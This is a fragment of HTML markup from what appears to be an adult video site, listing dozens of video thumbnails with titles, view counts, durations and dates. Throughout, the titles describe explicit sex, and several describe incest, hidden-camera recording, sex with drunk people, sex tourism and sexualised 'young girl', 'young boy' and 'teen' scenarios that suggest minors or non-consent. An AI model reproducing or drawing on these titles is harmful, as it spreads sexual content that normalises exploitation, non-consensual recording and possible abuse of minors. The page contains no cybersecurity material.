                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16231526391202059304/">
                                <div class="thumb-col-img">
                                    <img data-sg="e141f74125fa1428" src="/thumbs/304/16231526391202059304_0.jpg" alt="VR Cosplay X Fuck Tina Kay In Watchmen XXX Parody VR Porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>VR Cosplay X Fuck Tina Kay In Watchmen XXX Parody VR Porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 4.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733702115686/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99ed59166" src="/thumbs/686/2705852733702115686_0.jpg" alt="Portugal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Portugal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51176</li>
                                <li><i class="la la-clock-o"></i> 19:26</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733680743963/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99d8f761b" src="/thumbs/963/2705852733680743963_0.jpg" alt="Drunk Son Gets His Cock Sucked By Mum" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunk Son Gets His Cock Sucked By Mum</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45599</li>
                                <li><i class="la la-clock-o"></i> 10:52</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735225382235/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f9a0c55b" src="/thumbs/235/2705852735225382235_0.jpg" alt="Young Pakistani Girl Impregnated By An Pervert Doctor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young Pakistani Girl Impregnated By An Pervert Doctor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49775</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733070799082/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9793470ea" src="/thumbs/82/2705852733070799082_0.jpg" alt="Milf and Young Boy - Sibyl (2019)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Milf and Young Boy - Sibyl (2019)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1218</li>
                                <li><i class="la la-clock-o"></i> 4:48</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897467686920/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751c835a008" src="/thumbs/920/1892856897467686920_0.jpg" alt="Love between old and young 4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Love between old and young 4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1359</li>
                                <li><i class="la la-clock-o"></i> 0:45</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731474573416/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91a0ff868" src="/thumbs/416/2705852731474573416_0.jpg" alt="Old teacher fucks two students" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old teacher fucks two students</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 47942</li>
                                <li><i class="la la-clock-o"></i> 24:38</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735187032803/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f7579ae3" src="/thumbs/803/2705852735187032803_0.jpg" alt="Candid 06 nice gym ass hard bulge watcher hidden cam slow mo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Candid 06 nice gym ass hard bulge watcher hidden cam slow mo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 3:22</li>
                                <li><i class="la la-calendar"></i> 16.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731277502533/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="WOW" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>WOW</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22439</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733692390162/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99e412b12" src="/thumbs/162/2705852733692390162_0.jpg" alt="Nylon Dirty Talk" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nylon Dirty Talk</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                                <li><i class="la la-calendar"></i> 26.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545043881907/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511fa2bfb3" src="/thumbs/907/1426482545043881907_0.jpg" alt="Grandpa with a grey beard fucking a curvy teen babe" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Grandpa with a grey beard fucking a curvy teen babe</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78563</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734817925300/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e15778b4" src="/thumbs/300/2705852734817925300_0.jpg" alt="Cartoon Sex." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cartoon Sex.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5340</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731069452848/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb901ea5230" src="/thumbs/848/2705852731069452848_0.jpg" alt="Cogiendome a mi vecina la estilista" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cogiendome a mi vecina la estilista</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 106341</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733673023241/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99d19a709" src="/thumbs/241/2705852733673023241_0.jpg" alt="Sexy neighbor in nylons" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy neighbor in nylons</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 11:08</li>
                                <li><i class="la la-calendar"></i> 28.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732552474483/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95a4f6f73" src="/thumbs/483/2705852732552474483_0.v1575855960" alt="Team Fucks Girl - Chubby Asian Mika Tan Interracial Gangbang" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Team Fucks Girl - Chubby Asian Mika Tan Interracial Gangbang</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 135043</li>
                                <li><i class="la la-clock-o"></i> 8:03</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731126957201/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90557c491" src="/thumbs/201/2705852731126957201_0.jpg" alt="My best sexy movie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My best sexy movie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 137845</li>
                                <li><i class="la la-clock-o"></i> 0:12</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896316055591/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75183912027" src="/thumbs/591/1892856896316055591_0.jpg" alt="First Time Anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>First Time Anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23720</li>
                                <li><i class="la la-clock-o"></i> 6:20</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4944339285350657791/">
                                <div class="thumb-col-img">
                                    <img data-sg="449dd2624055aeff" src="/thumbs/791/4944339285350657791_0.jpg" alt="Titty fuck this Romania chick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Titty fuck this Romania chick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 132</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                                <li><i class="la la-calendar"></i> 6.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637916259841/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44939</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16834337637598875483/">
                                <div class="thumb-col-img">
                                    <img data-sg="e99f94e3a611cf5b" src="/thumbs/483/16834337637598875483_0.jpg" alt="Real Drunken Moms" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Drunken Moms</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38823</li>
                                <li><i class="la la-clock-o"></i> 26:00</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636576219116/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg" alt="indian sister and brother hiddencam anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>indian sister and brother hiddencam anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49034</li>
                                <li><i class="la la-clock-o"></i> 10:30</li>
                                <li><i class="la la-calendar"></i> 4.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732933725964/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97108df0c" src="/thumbs/964/2705852732933725964_0.jpg" alt="Esme Madra - Cogunluk (2010)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Esme Madra - Cogunluk (2010)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 22042</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 15.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894295029213/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7510b1ab5dd" src="/thumbs/213/1892856894295029213_0.jpg" alt="Old vs Young" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Old vs Young</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6019</li>
                                <li><i class="la la-clock-o"></i> 7:45</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834127715234/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e0d39bba2" src="/thumbs/234/13554958834127715234_0.jpg" alt="Ruri Saijo shakes huge boobs while is nailed" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Ruri Saijo shakes huge boobs while is nailed</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 200</li>
                                <li><i class="la la-clock-o"></i> 23:59</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/28632595234877212/">
                                <div class="thumb-col-img">
                                    <img data-sg="65b93193f8ef1c" src="/thumbs/212/28632595234877212_0.jpg" alt="Amateur Fucked In Factory - Movies." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amateur Fucked In Factory - Movies.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5634</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                                <li><i class="la la-calendar"></i> 2.09.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731088689024/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9030fd780" src="/thumbs/24/2705852731088689024_0.jpg" alt="Lactating milf" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lactating milf</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7371</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898181806137/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751f2c63839" src="/thumbs/137/1892856898181806137_0.jpg" alt="Daddy Issues? #23 &#039;DADDY I&#039;M STILL CUMMING FOR YOU!&#039;" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy Issues? #23 &#039;DADDY I&#039;M STILL CUMMING FOR YOU!&#039;</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4189</li>
                                <li><i class="la la-clock-o"></i> 7:40</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733662068651/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99c727fab" src="/thumbs/651/2705852733662068651_0.jpg" alt="Best Japanese Pantyjob ( censored )" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Best Japanese Pantyjob ( censored )</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 4:18</li>
                                <li><i class="la la-calendar"></i> 1.04.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546265443878/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25168724e26" src="/thumbs/878/1426482546265443878_0.jpg" alt="Young French teen got oiled massage" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young French teen got oiled massage</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44627</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896775446070/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7519ef2de36" src="/thumbs/70/1892856896775446070_0.jpg" alt="Black Bull For Mom...F70" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Black Bull For Mom...F70</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44737</li>
                                <li><i class="la la-clock-o"></i> 15:21</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731106048777/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Nice one anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nice one anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3076</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731052562794/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb900e8996a" src="/thumbs/794/2705852731052562794_0.jpg" alt="Squirting bimbo" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Squirting bimbo</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 620</li>
                                <li><i class="la la-clock-o"></i> 18:17</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546710765303/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25182fd5ef7" src="/thumbs/303/1426482546710765303_0.jpg" alt="OLD HUGE DICK MEN SEDUCE SKINNY TEEN to Fuck in Office" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>OLD HUGE DICK MEN SEDUCE SKINNY TEEN to Fuck in Office</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2967</li>
                                <li><i class="la la-clock-o"></i> 12:38</li>
                                <li><i class="la la-calendar"></i> 3.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/32207714489390583/">
                                <div class="thumb-col-img">
                                    <img data-sg="726cbee52ad5f7" src="/thumbs/583/32207714489390583_0.jpg" alt="Sex tourist unloads semen into a Thai teens pussy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sex tourist unloads semen into a Thai teens pussy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2682</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                                <li><i class="la la-calendar"></i> 7.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733660359430/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99c586b06" src="/thumbs/430/2705852733660359430_0.jpg" alt="French Classic" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>French Classic</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                                <li><i class="la la-calendar"></i> 15.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545005560910/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2511d5a044e" src="/thumbs/910/1426482545005560910_0.jpg" alt="Asian MILF mom saves her teen thief daughter from jail" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Asian MILF mom saves her teen thief daughter from jail</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36373</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9899706066519967975/">
                                <div class="thumb-col-img">
                                    <img data-sg="8962d23773b3c8e7" src="/thumbs/975/9899706066519967975_0.jpg" alt="Teen Cheerleader gets Cum on Pretty Toes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Teen Cheerleader gets Cum on Pretty Toes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 358</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                                <li><i class="la la-calendar"></i> 16.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732863740579/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96cdcfaa3" src="/thumbs/579/2705852732863740579_0.jpg" alt="DRUNK MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>DRUNK MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18805</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                                <li><i class="la la-calendar"></i> 4.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731049157321/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb900b4a2c9" src="/thumbs/321/2705852731049157321_0.jpg" alt="Massage Rooms Beautiful young girl enjoys orgasm" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Massage Rooms Beautiful young girl enjoys orgasm</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 734</li>
                                <li><i class="la la-clock-o"></i> 14:34</li>
                                <li><i class="la la-calendar"></i> 9.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733657907710/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99c3301fe" src="/thumbs/710/2705852733657907710_0.jpg" alt="Italian daughter Orgy #1 (Recolored)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Italian daughter Orgy #1 (Recolored)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 9:29</li>
                                <li><i class="la la-calendar"></i> 15.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Drunken Mom gets fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6682</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                                <li><i class="la la-calendar"></i> 6.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
